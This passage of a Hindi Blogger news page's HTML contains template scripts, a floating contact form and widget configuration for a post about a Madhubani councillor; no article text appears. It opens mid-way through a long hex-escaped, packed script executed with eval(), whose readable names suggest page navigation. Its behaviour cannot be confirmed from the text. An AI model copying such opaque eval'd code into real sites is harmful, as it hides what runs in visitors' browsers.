7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x6f\x7c\x64\x39\x7c\x63\x57\x7c\x64\x38\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x39\x39\x7c\x39\x38\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x4b\x7c\x63\x56\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x41\x7c\x64\x61\x7c\x64\x42\x7c\x65\x34\x7c\x65\x36\x7c\x65\x37\x7c\x66\x78\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c\x65\x76\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x35\x7c\x65\x68\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x6c\x7c\x65\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x69\x7c\x65\x33\x7c\x64\x51\x7c\x65\x32\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x48\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x44\x7c\x64\x50\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x64\x6b\x7c\x66\x63\x7c\x66\x62\x7c\x65\x5a\x7c\x66\x61\x7c\x66\x39\x7c\x66\x34\x7c\x62\x75\x5c\x27\x2e\x39\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x31\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x62\x7c\x32\x33\x33\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x38\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x31\x33\x35\x7c\x31\x30\x31\x7c\x78\x35\x44\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x36\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x31\x37\x38\x7c\x32\x32\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x65\x7c\x31\x34\x34\x7c\x31\x34\x35\x7c\x78\x32\x36\x7c\x62\x5f\x72\x63\x7c\x78\x32\x39\x7c\x31\x34\x31\x7c\x31\x30\x36\x7c\x31\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x32\x7c\x31\x31\x37\x7c\x78\x37\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x30\x7c\x78\x37\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x62\x7c\x31\x36\x39\x7c\x31\x31\x38\x7c\x31\x31\x39\x7c\x31\x34\x39\x7c\x31\x34\x33\x7c\x31\x34\x36\x7c\x78\x37\x41\x7c\x31\x33\x31\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x31\x36\x38\x7c\x31\x31\x36\x7c\x31\x35\x30\x7c\x31\x37\x30\x7c\x31\x33\x37\x7c\x78\x34\x33\x7c\x62\x6f\x78\x7c\x32\x31\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x36\x7c\x78\x32\x41\x7c\x78\x34\x30\x7c\x74\x79\x61\x72\x64\x7c\x78\x34\x34\x7c\x78\x35\x33\x7c\x31\x37\x39\x7c\x32\x31\x35\x7c\x31\x37\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x64\x7c\x32\x32\x31\x7c\x31\x37\x31\x7c\x78\x35\x37\x7c\x32\x30\x39\x7c\x32\x30\x31\x7c\x31\x38\x31\x7c\x32\x31\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x63\x7c\x31\x35\x37\x7c\x31\x34\x30\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x30\x7c\x31\x34\x32\x7c\x78\x35\x39\x7c\x32\x33\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x32\x7c\x31\x35\x32\x7c\x78\x35\x30\x7c\x33\x34\x33\x7c\x78\x37\x31\x7c\x4d\x61\x74\x68\x7c\x78\x34\x36\x7c\x78\x32\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x62\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x63\x7c\x32\x37\x31\x7c\x78\x32\x34\x7c\x33\x30\x32\x7c\x32\x37\x33\x7c\x32\x35\x30\x7c\x31\x33\x33\x7c\x32\x33\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x61\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x35\x7c\x31\x38\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x39\x7c\x78\x33\x46\x7c\x31\x32\x38\x7c\x31\x32\x35\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x74\x68\x69\x73\x7c\x78\x36\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x65\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x64\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x61\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x31\x7c\x31\x32\x31\x7c\x66\x6f\x72\x7c\x78\x36\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x63\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x30\x37\x7c\x35\x34\x38\x7c\x5f\x30\x78\x36\x39\x64\x65\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x35\x7c\x31\x32\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x38\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x31\x33\x34\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x65\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x78\x32\x43\x7c\x31\x32\x33\x7c\x31\x32\x36\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x7c\x31\x32\x37\x7c\x78\x34\x38\x7c\x31\x35\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x7c\x78\x33\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x34\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x66\x7c\x62\x72\x65\x61\x6b\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x69\x6e\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x30\x7c\x31\x32\x30\x7c\x31\x33\x32\x7c\x31\x32\x34\x7c\x78\x32\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x32\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x31\x34\x37\x7c\x65\x76\x61\x6c\x7c\x31\x35\x36\x7c\x31\x31\x33\x7c\x33\x30\x37\x7c\x33\x32\x36\x7c\x33\x33\x37\x7c\x78\x35\x38\x7c\x33\x33\x31\x7c\x33\x33\x32\x7c\x33\x33\x34\x7c\x33\x33\x35\x7c\x33\x33\x33\x7c\x31\x30\x34\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x32\x36\x30\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x74\x72\x75\x65\x7c\x32\x35\x38\x7c\x32\x35\x39\x7c\x32\x35\x35\x7c\x32\x35\x36\x7c\x32\x31\x34\x7c\x32\x35\x37\x7c\x32\x36\x32\x7c\x33\x30\x36\x7c\x33\x33\x39\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x33\x32\x39\x7c\x33\x30\x30\x7c\x32\x39\x35\x7c\x6e\x75\x6c\x6c\x7c\x33\x31\x37\x7c\x33\x31\x38\x7c\x33\x31\x39\x7c\x33\x31\x36\x7c\x33\x31\x35\x7c\x31\x38\x36\x7c\x5f\x7c\x33\x33\x30\x7c\x33\x32\x37\x7c\x33\x33\x38\x7c\x33\x32\x34\x7c\x33\x32\x38\x7c\x33\x32\x35\x7c\x33\x32\x33\x7c\x33\x32\x32\x7c\x33\x32\x30\x7c\x33\x32\x31\x7c\x33\x31\x34\x7c\x31\x37\x32\x7c\x33\x34\x30\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x31\x33\x7c\x32\x36\x37\x7c\x32\x39\x39\x7c\x32\x37\x36\x7c\x32\x32\x30\x7c\x32\x36\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x38\x31\x7c\x31\x39\x39\x7c\x31\x39\x38\x7c\x31\x39\x36\x7c\x31\x39\x35\x7c\x32\x30\x33\x7c\x32\x38\x30\x7c\x32\x37\x38\x7c\x32\x30\x36\x7c\x32\x35\x31\x7c\x32\x37\x39\x7c\x32\x30\x34\x7c\x31\x39\x33\x7c\x31\x39\x31\x7c\x32\x38\x36\x7c\x32\x38\x35\x7c\x31\x37\x35\x7c\x32\x38\x37\x7c\x32\x38\x38\x7c\x31\x38\x34\x7c\x31\x35\x35\x7c\x32\x32\x34\x7c\x32\x32\x33\x7c\x32\x36\x36\x7c\x32\x34\x39\x7c\x32\x36\x39\x7c\x32\x36\x33\x7c\x32\x31\x32\x7c\x32\x36\x35\x7c\x32\x36\x34\x7c\x32\x35\x34\x7c\x32\x35\x33\x7c\x32\x33\x32\x7c\x32\x33\x31\x7c\x33\x34\x38\x7c\x32\x32\x37\x7c\x32\x34\x33\x7c\x32\x32\x32\x7c\x32\x34\x37\x7c\x32\x34\x36\x7c\x32\x34\x35\x7c\x32\x34\x34\x7c\x32\x32\x36\x7c\x32\x32\x35\x7c\x32\x35\x32\x7c\x32\x31\x39\x7c\x32\x33\x34\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x33\x34\x34\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x39\x38\x7c\x32\x33\x35\x7c\x31\x36\x30\x7c\x78\x33\x34\x7c\x31\x36\x32\x7c\x31\x36\x33\x7c\x31\x37\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x38\x7c\x31\x36\x34\x7c\x32\x30\x32\x7c\x32\x32\x39\x7c\x32\x33\x37\x7c\x32\x33\x36\x7c\x33\x30\x39\x7c\x31\x38\x37\x7c\x32\x33\x38\x7c\x32\x34\x31\x7c\x32\x34\x30\x7c\x32\x37\x30\x7c\x34\x30\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x39\x7c\x32\x36\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x63\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x64\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x65\x7c\x78\x35\x36\x7c\x31\x39\x32\x7c\x33\x30\x38\x7c\x31\x39\x30\x7c\x31\x32\x39\x7c\x31\x34\x38\x7c\x32\x39\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x61\x7c\x32\x31\x30\x7c\x78\x34\x45\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x32\x35\x7c\x31\x30\x32\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x32\x38\x33\x7c\x32\x38\x34\x7c\x78\x35\x31\x7c\x31\x35\x39\x7c\x32\x30\x30\x7c\x31\x39\x37\x7c\x31\x38\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x61\x7c\x31\x39\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x62\x7c\x32\x30\x38\x7c\x32\x30\x35\x7c\x78\x35\x32\x7c\x32\x34\x32\x7c\x31\x36\x31\x7c\x32\x39\x33\x7c\x31\x31\x30\x7c\x31\x31\x34\x7c\x31\x30\x30\x30\x7c\x78\x34\x41\x7c\x31\x31\x35\x7c\x7c\x31\x31\x32\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x32\x34\x38\x7c\x33\x34\x31\x7c\x33\x30\x34\x7c\x31\x35\x31\x7c\x33\x30\x35\x7c\x33\x31\x31\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x34\x36\x7c\x31\x35\x34\x7c\x78\x34\x42\x7c\x31\x36\x35\x7c\x31\x36\x37\x7c\x78\x35\x35\x7c\x33\x34\x37\x7c\x31\x35\x33\x7c\x32\x38\x39\x7c\x32\x39\x37\x7c\x33\x34\x35\x7c\x31\x31\x31\x7c\x31\x30\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x38\x7c\x33\x30\x31\x7c\x32\x39\x30\x7c\x32\x39\x31\x7c\x32\x39\x34\x7c\x32\x39\x32\x7c\x32\x37\x32\x7c\x32\x37\x34\x7c\x32\x37\x37\x7c\x32\x37\x35\x7c\x33\x30\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x33\x7c\x32\x38\x32\x7c\x31\x30\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x31\x7c\x33\x31\x33\x7c\x33\x34\x32\x7c\x33\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x30\x7c\x33\x31\x32\x7c\x33\x31\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_HpcZjM);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
$("body").append('<div class="floating-ai"><div class="floating-ai-head"><a href="#no-move"><i class="fa fa-envelope-o"></i></a></div><div class="floating-ai-body"></div></div>'), $(".ContactForm").appendTo(".floating-ai-body");
var slide_up_ai = !1;
$(".floating-ai-head a").click(function() {
    slide_up_ai ? (slide_up_ai = !1, $(".floating-ai-body").slideUp()) : (slide_up_ai = !0, $(".floating-ai-body").slideDown())
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4cR40TeQt03uPvyPTQd2xOUWybBQ:1769950754170';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d126830863438725953','//www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html','126830863438725953');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '126830863438725953', 'title': 'Live Aaryaavart (\u0932\u093e\u0908\u0935 \u0906\u0930\u094d\u092f\u093e\u0935\u0930\u094d\u0924)', 'url': 'https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html', 'canonicalUrl': 'https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html', 'homepageUrl': 'https://www.liveaaryaavart.com/', 'searchUrl': 'https://www.liveaaryaavart.com/search', 'canonicalHomepageUrl': 'https://www.liveaaryaavart.com/', 'blogspotFaviconUrl': 'https://www.liveaaryaavart.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-20838739-2', 'encoding': 'UTF-8', 'locale': 'hi', 'localeUnderscoreDelimited': 'hi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Live Aaryaavart (\u0932\u093e\u0908\u0935 \u0906\u0930\u094d\u092f\u093e\u0935\u0930\u094d\u0924) - Atom\x22 href\x3d\x22https://www.liveaaryaavart.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Live Aaryaavart (\u0932\u093e\u0908\u0935 \u0906\u0930\u094d\u092f\u093e\u0935\u0930\u094d\u0924) - RSS\x22 href\x3d\x22https://www.liveaaryaavart.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Live Aaryaavart (\u0932\u093e\u0908\u0935 \u0906\u0930\u094d\u092f\u093e\u0935\u0930\u094d\u0924) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/126830863438725953/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Live Aaryaavart (\u0932\u093e\u0908\u0935 \u0906\u0930\u094d\u092f\u093e\u0935\u0930\u094d\u0924) - Atom\x22 href\x3d\x22https://www.liveaaryaavart.com/feeds/893461051754039737/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5863718732832122', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0932\u093f\u0902\u0915 \u092a\u093e\u090f\u0902', 'key': 'link', 'shareMessage': '\u0932\u093f\u0902\u0915 \u092a\u093e\u090f\u0902', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'facebook'}, {'name': '\u0907\u0938\u0947 \u092c\u094d\u0932\u0949\u0917 \u0915\u0930\u0947\u0902! ', 'key': 'blogThis', 'shareMessage': '\u0907\u0938\u0947 \u092c\u094d\u0932\u0949\u0917 \u0915\u0930\u0947\u0902! ', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'pinterest'}, {'name': '\u0908\u092e\u0947\u0932', 'key': 'email', 'shareMessage': '\u0908\u092e\u0947\u0932', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0914\u0930 \u092a\u0922\u093c\u0947\u0902', 'pageType': 'item', 'postId': '893461051754039737', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFy1DnRXdQpTfZcW--cGqw8Xq6z8974LzXBEle5PyJ8mLoTGIqfIiQArZHPrrlltvDTwK9DJ5MIbmG3lZN5paXO05-9z-XIFoNn6v5JXYvuNLrer62pQaJaj4IJyG2-tychtzJ4oxkPrKnVlTvL08kBggTI-88cOXwHefZV975sTB3wV9pxsF-j5IwWA/s72-w320-c-h228/IMG-20221224-WA0033.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFy1DnRXdQpTfZcW--cGqw8Xq6z8974LzXBEle5PyJ8mLoTGIqfIiQArZHPrrlltvDTwK9DJ5MIbmG3lZN5paXO05-9z-XIFoNn6v5JXYvuNLrer62pQaJaj4IJyG2-tychtzJ4oxkPrKnVlTvL08kBggTI-88cOXwHefZV975sTB3wV9pxsF-j5IwWA/w320-h228/IMG-20221224-WA0033.jpg', 'pageName': '\u092e\u0927\u0941\u092c\u0928\u0940 : \u0928\u0935\u0928\u093f\u0930\u094d\u0935\u093e\u091a\u093f\u0924 \u092e\u0941\u0916\u094d\u092f \u092a\u093e\u0930\u094d\u0937\u0926 \u0915\u0948\u0932\u093e\u0936 \u092a\u093e\u0938\u0935\u093e\u0928 \u0915\u093e \u092e\u093e\u0901 \u0905\u0928\u094d\u0928\u092a\u0942\u0930\u094d\u0923\u093e \u092e\u0939\u093f\u0932\u093e \u092e\u0902\u091a \u0928\u0947 \u0915\u093f\u092f\u093e 